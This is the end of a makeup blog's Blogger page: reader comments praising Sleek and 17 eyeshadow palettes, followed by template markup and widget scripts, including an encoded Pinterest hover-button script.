href="https://www.blogger.com/comment/delete/2968710057868332316/7250229406323281631">Delete</a></span></span></div><div class="comment-replies"><div id="c7250229406323281631-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7250229406323281631-ra" class="thread-chrome thread-expanded"><div></div><div id="c7250229406323281631-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7250229406323281631">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7250229406323281631-ce"></div></li><li class="comment" id="c7561372901435809749"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html?showComment=1285418521943#c7561372901435809749">25 September 2010 at 13:42</a></span></div><p class="comment-content">I have the Sleek palette and I LOVE it! I&#39;m so gonna go and buy more!<br>As for the Beautyuk eye quads.. I had the metallic one and I really didn&#39;t like it! :( The one you have looks much nicer than mine though!x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7561372901435809749">Reply</a><span class="item-control blog-admin blog-admin pid-1781530042"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/7561372901435809749">Delete</a></span></span></div><div class="comment-replies"><div id="c7561372901435809749-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7561372901435809749-ra" class="thread-chrome thread-expanded"><div></div><div id="c7561372901435809749-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7561372901435809749">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7561372901435809749-ce"></div></li><li class="comment" id="c7069685200400245071"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgie-JcVnWgVgZpkgwPj40a1Nxl19zpHQ9l8hpQGWFhNWhNUkgcCFynIg8BFxE05OGFc2czGsXijlhGL-e-pX9_sTaTzSrxQIszsBXFFWcZ6SJFJ-nXX3ZfpzYxQQ9tQw/s45-c/BeautyFulfilled-Kaushal-Beauty-Blogger.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14860846632910175088" rel="nofollow">Kaushal</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html?showComment=1285432637117#c7069685200400245071">25 September 2010 at 17:37</a></span></div><p class="comment-content">LOVE the Sleek palettes!! I need to get some in my life :) Keep up the great work x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7069685200400245071">Reply</a><span class="item-control blog-admin blog-admin pid-1282082425"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/7069685200400245071">Delete</a></span></span></div><div class="comment-replies"><div id="c7069685200400245071-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7069685200400245071-ra" class="thread-chrome thread-expanded"><div></div><div id="c7069685200400245071-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7069685200400245071">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7069685200400245071-ce"></div></li><li class="comment" id="c6276169952495101512"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html?showComment=1285439898129#c6276169952495101512">25 September 2010 at 19:38</a></span></div><p class="comment-content">I think I may have to have a little look into the 17 range, it&#39;s been a while since I used that but the shadows looks lovely! Xx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6276169952495101512">Reply</a><span class="item-control blog-admin blog-admin pid-1781530042"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/6276169952495101512">Delete</a></span></span></div><div class="comment-replies"><div id="c6276169952495101512-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6276169952495101512-ra" class="thread-chrome thread-expanded"><div></div><div id="c6276169952495101512-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6276169952495101512">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6276169952495101512-ce"></div></li><li class="comment" id="c4381329053431662660"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH_YCYkzuqjNPVkMtQFoMQBCBeXPrViC9bMiQlmUreUnro_1dLDzdeI7nP_62Y6xiV-KmvsuBRAudyadgHl73_2rGrdFn6snowwuOPDwZpMwxa1CriQj6pbRT5OzT1xg/s45-c/923218_10152797350610176_2026062678_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00983084357301484755" rel="nofollow">dani@callitbeauty</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html?showComment=1285440030673#c4381329053431662660">25 September 2010 at 19:40</a></span></div><p class="comment-content">i remember seeing your twitpic of the sleek swatches and thinking it was so gorgeous. imagine my surprise that it&#39;s a product i own :p<br><br>i feel like uk cosmetics brands are really on top of their game when it comes to eyeshadows. the brands available to us in canada don&#39;t have this kind of payoff!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4381329053431662660">Reply</a><span class="item-control blog-admin blog-admin pid-1144648269"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/4381329053431662660">Delete</a></span></span></div><div class="comment-replies"><div id="c4381329053431662660-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4381329053431662660-ra" class="thread-chrome thread-expanded"><div></div><div id="c4381329053431662660-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4381329053431662660">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4381329053431662660-ce"></div></li><li class="comment" id="c4792149103141956129"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRRf8H-VUbLrSVK37xsab3MjUdPbv-YYr03IE651cVJcCHaliHH050_bfpgzxxhs0kikM2ecdIHts8OWb8w_EKArTbOSUe2p3X8EBQ47L-wxJ36h4NXQD2PTrFrHsRAKg/s45-c/Photo+on+5-2-12+at+1.49+PM+%234.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17587995286390927091" rel="nofollow">julianne.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html?showComment=1285464525110#c4792149103141956129">26 September 2010 at 02:28</a></span></div><p class="comment-content">those look like suuuchh gorgeous shades.<br>ill have to check &#39;em out.&lt;3</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4792149103141956129">Reply</a><span class="item-control blog-admin blog-admin pid-377428829"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/4792149103141956129">Delete</a></span></span></div><div class="comment-replies"><div id="c4792149103141956129-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4792149103141956129-ra" class="thread-chrome thread-expanded"><div></div><div id="c4792149103141956129-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4792149103141956129">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4792149103141956129-ce"></div></li><li class="comment" id="c5790431825928759889"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04578272278347500632" rel="nofollow">Stevista</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html?showComment=1285484479108#c5790431825928759889">26 September 2010 at 08:01</a></span></div><p class="comment-content">Thank you so much for doing these posts! Damn, I have to get at least one Sleek palette! lol</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5790431825928759889">Reply</a><span class="item-control blog-admin blog-admin pid-365120973"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/5790431825928759889">Delete</a></span></span></div><div class="comment-replies"><div id="c5790431825928759889-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5790431825928759889-ra" class="thread-chrome thread-expanded"><div></div><div id="c5790431825928759889-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5790431825928759889">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5790431825928759889-ce"></div></li><li class="comment" id="c8637897630541513329"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmsM-_FfAEbwy4CmkJYii0baKSiyGF2aoZX6hENQS3mN6zH4AjtDcN__1AybROT65nOPqHXDsGV9PgvPZrHOe6CdlN1Jr7MMCvht9BqJLXchOCPQbYwihKy68GXilsug/s45-c/IMG_76243465256486.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16965440013365498924" rel="nofollow">Samantha x</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html?showComment=1287752049317#c8637897630541513329">22 October 2010 at 13:54</a></span></div><p class="comment-content">I am obsessed with products life these :) actually I thing I&#8217;m addicted! haha!!<br><br>I did a blog about affordable makeup brushes! They are great!! Check it out:<br>http://beauty-by-sam.blogspot.com/<br><br>Sam-x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8637897630541513329">Reply</a><span class="item-control blog-admin blog-admin pid-600762850"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/8637897630541513329">Delete</a></span></span></div><div class="comment-replies"><div id="c8637897630541513329-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8637897630541513329-ra" class="thread-chrome thread-expanded"><div></div><div id="c8637897630541513329-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8637897630541513329">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8637897630541513329-ce"></div></li><li class="comment" id="c7424571251685450702"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-g2ajGE_dgUo/Y5y2fbpIe9I/AAAAAAAAd6I/BX6SASNM1Z074Zo47gLTUB07rgceB9eaACK4BGAYYCw/s35/Avatar%252520%25255B4%25255D.jpg2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15576969685631964863" rel="nofollow">Tommy543</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html?showComment=1676927969240#c7424571251685450702">20 February 2023 at 21:19</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7424571251685450702">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/7424571251685450702">Delete</a></span></span></div><div class="comment-replies"><div id="c7424571251685450702-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7424571251685450702-ra" class="thread-chrome thread-expanded"><div></div><div id="c7424571251685450702-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7424571251685450702">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7424571251685450702-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4785819037714371114"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>I love to hear what you think and do read all comments. <br />If you want to ask a question make sure to check back after afew days for a reply.</p>
<a href='https://www.blogger.com/comment/frame/2968710057868332316?po=4785819037714371114&hl=en-GB&saa=85391&origin=https://www.makeupsavvy.co.uk' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><i class='fa fa-angle-double-left'></i>
Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.makeupsavvy.co.uk/2010/09/london-fashion-week-does-drugstore.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post
<i class='fa fa-angle-double-right'></i></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-pager' style='text-align:center'>
<a class='home-link' href='https://www.makeupsavvy.co.uk/'>Home</a>
</div>
<script>
    //<![CDATA[
    (function($){   
        var newerLink = $('a.blog-pager-newer-link');
        var olderLink = $('a.blog-pager-older-link');
        $.get(newerLink.attr('href'), function (data) {
         newerLink.append('<br /><span>'+$(data).find('.post .post-title').text()+'</span>');   
        },"html");
        $.get(olderLink.attr('href'), function (data2) {
         olderLink.append('<br /><span>'+$(data2).find('.post .post-title').text()+'</span>');   
        },"html");
    })(jQuery);
    //]]>
    </script>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.makeupsavvy.co.uk/feeds/4785819037714371114/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<span style="font-weight:bold;"><div class="socialz"> <a href="https://twitter.com/Makeup_Savvy" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.instagram.com/feefeesavvy/" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a> <a href="https://www.facebook.com/pages/Makeup-Savvy/155656851148303" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://plus.google.com/117721457133597202764/posts" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a> <a href="https://www.bloglovin.com/blogs/makeup-savvy-3888670" rel="nofollow" target="_blank"><i class="fa fa-plus"></i></a> <a href="http://www.pinterest.com/makeupsavvy/" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a>  </div></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Never Miss A Post</h2>
<div class='widget-content'>
<a data-blsdk-type="button" target="_blank" href="https://www.bloglovin.com/blogs/makeup-and-beauty-blog-3888670" class="blsdk-follow">Follow</a><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s);js.id = id;js.src = "https://widget.bloglovin.com/assets/widget/loader.js";fjs.parentNode.insertBefore(js, fjs);}(document, "script", "bloglovin-sdk"))</script>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="color:#ffffff;">.<br />.</span><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type="text/javascript" src="//s.skimresources.com/js/17486X745667.skimlinks.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2968710057868332316?po\x3d4785819037714371114\x26origin\x3dhttps://www.makeupsavvy.co.uk',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget HTML' data-version='1' id='HTML102'>
<script id='bs_pinOnHover' src='//pipdigz.co.uk/js/comments.js' type='text/javascript'>
// bloggersentral.com.
</script>
</div><div class='widget HTML' data-version='1' id='HTML282'>
<script>
//<![CDATA[
var maxSearched = 400;var minimum = 2;var maximum = 5;var imageSize = 120;var roundImages = false;var labelInTitle = false;var relatedTitleText = "You may also enjoy:";var defaultImage = "[data-uri]";var postLabels = $('.post-labels a');var insertBefore = $('.post-footer');
//]]>
</script>
<script src='//pipdigz.co.uk/js/monitor.js'></script>
</div></div>
<table class='section-columns columns-3'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-3'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<div class='copyright_footer' style='text-align:center;padding-bottom:20px'>&#169; <script>//<![CDATA[
var d = new Date();var n = d.getFullYear();document.write(n)
//]]></script>
<a href='/'>Makeup Savvy - makeup and beauty blog </a></div>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div id='pipdigem'></div>
<div class='credit'><a href='https://www.pipdig.co/' target='_blank' title='blogger templates'>Blogger Template Created by <span style='letter-spacing: 1px;text-transform:lowercase;'>pipdig</span></a></div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
//<![CDATA[

jQuery(document).ready(function($) {
  $('.navdiv .dropdown').append("<li id='socialz-top'></li>");
  $('.socialz').first().children().clone().appendTo('.navdiv ul #socialz-top');
  $('.sidebar h2, .foot h2, .sidebar .title, .foot .title, .BlogArchive h2, #HTML393 h2').replaceWith(function() { var span = $('<span>').text($(this).text()); return $('<h2>').addClass('title').append(span); });

		$(window).scroll(function() {
			 if($(window).scrollTop() + $(window).height() == $(document).height()) {
				$("#adhesion_desktop_wrapper").css('opacity', '0').css('visibility', 'hidden');
			 } else {
				$("#adhesion_desktop_wrapper").css('opacity', '1').css('visibility', 'visible');
			 }
		});


});

$('.separator,.separator a,.separator span').css('margin-left', '').css('margin-right', '').css('margin-bottom', '').css('float', '');
jQuery(document).ready(function($) {
$('.post-body, .widget-content').fitVids();
$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's500-c' );});
$('#PopularPosts1 img').attr('src', function(i, src) {return src.replace( 'w72-h72-p-nu/', '' );});
});
$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
//]]>
</script>
<div id='back-top'><a href='#top'><i class='fa fa-chevron-up'></i></a></div>
<style>.pinit-wrapper{margin-left:-5px;margin-top:-5px}</style>
<script src='https://pipdigz.co.uk/js/core.js' type='text/javascript'></script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXO-NkmctnV1JYK60My-x_Zpd553pEQQAIi_omVtCxZlzYrLE2aml-fjSxW2nnWwdY0mTn2VdibAdN4p2m9JMAv5xGquhhenI0HYUfQnZfOnz9mc1KK0pGNtmfOc010fiauL_Dp4xG-_Wr/s1600/pinterestx1_72.png";
var bs_pinButtonPos = "center";
var bs_pinPrefix = "";
var bs_pinSuffix = "";
//]]>
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
<script src='https://rstyle.teamdk.stream/sync.js'></script>
<script id='bs_pinOnHover' type='text/javascript'>
//<![CDATA[
var _0xa776=["\x3C\x69\x6D\x67\x20\x73\x74\x79\x6C\x65\x3D\x22\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x68\x69\x64\x64\x65\x6E\x3B\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x68\x69\x64\x65","\x23\x62\x73\x5F\x70\x69\x6E\x4F\x6E\x48\x6F\x76\x65\x72","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x2E\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x72\x65\x6D\x6F\x76\x65","\x6C\x6F\x61\x64","\x62\x6C\x6F\x67\x67\x65\x72\x73\x65\x6E\x74\x72\x61\x6C\x2E\x63\x6F\x6D","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x6D\x6C","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x68\x69\x64\x64\x65\x6E","\x63\x73\x73","\x2E\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74","\x74\x6F\x70","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x6C\x65\x66\x74","\x63\x65\x6E\x74\x65\x72","\x74\x6F\x70\x72\x69\x67\x68\x74","\x74\x6F\x70\x6C\x65\x66\x74","\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74","\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74","\x73\x72\x63","\x70\x72\x6F\x70","\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x74\x69\x74\x6C\x65\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x68\x65\x61\x64\x65\x72","\x66\x69\x6E\x64","\x2E\x70\x6F\x73\x74\x2C\x2E\x68\x65\x6E\x74\x72\x79\x2C\x2E\x65\x6E\x74\x72\x79","\x63\x6C\x6F\x73\x65\x73\x74","\x74\x65\x78\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","","\x6C\x65\x6E\x67\x74\x68","\x61","\x72\x65\x70\x6C\x61\x63\x65","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x20\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x20\x39\x39\x39\x39\x3B\x20\x63\x75\x72\x73\x6F\x72\x3A\x20\x70\x6F\x69\x6E\x74\x65\x72\x3B\x22\x20\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x2E\x63\x6F\x6D\x2F\x70\x69\x6E\x2F\x63\x72\x65\x61\x74\x65\x2F\x62\x75\x74\x74\x6F\x6E\x2F\x3F\x75\x72\x6C\x3D","\x26\x6D\x65\x64\x69\x61\x3D","\x26\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x3D","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x6E\x6F\x6E\x65\x3B\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x6D\x67\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x2D\x6F\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x20\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x3B\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22\x50\x69\x6E\x20\x6F\x6E\x20\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x69\x73","\x70\x61\x72\x65\x6E\x74","\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x68\x61\x73\x43\x6C\x61\x73\x73","\x6E\x65\x78\x74","\x61\x66\x74\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x6F\x70\x61\x63\x69\x74\x79\x3D\x31\x3B\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3D\x27\x76\x69\x73\x69\x62\x6C\x65\x27","\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x6F\x70\x61\x63\x69\x74\x79\x3D\x31\x3B\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3D\x27\x76\x69\x73\x69\x62\x6C\x65\x27\x3B\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x28\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x29","\x76\x69\x73\x69\x62\x6C\x65","\x73\x68\x6F\x77","\x66\x61\x64\x65\x54\x6F","\x73\x74\x6F\x70","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x2E\x6E\x6F\x70\x69\x6E\x2C\x2E\x6E\x6F\x70\x69\x6E\x20\x69\x6D\x67","\x6E\x6F\x74","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67\x2C\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x